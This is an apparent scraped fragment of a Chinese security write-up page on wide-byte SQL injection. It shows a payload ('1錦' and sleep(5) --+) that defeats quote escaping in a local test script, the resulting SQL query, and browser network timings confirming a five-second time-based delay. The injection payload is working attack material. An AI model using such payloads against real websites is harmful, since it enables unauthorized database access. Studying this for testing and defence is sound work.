 127.0.0.1/kuanzifu.php?id=1錦' and sleep(5) --+
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
sql:select * from users where id=1錦\' and sleep(5) --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL
状态 方法 域名 文件 触发源头
200 GET 127.0.0.1 kuanzifu.php?id=1錦' and sleep(5) --+ document
404 GET 127.0.0.1 favicon.ico img
2 个请求 已传输 383 字节 / 895 字节 完成：5.11 秒 DOMContentLoaded: 5.02 秒 load: 5.03 秒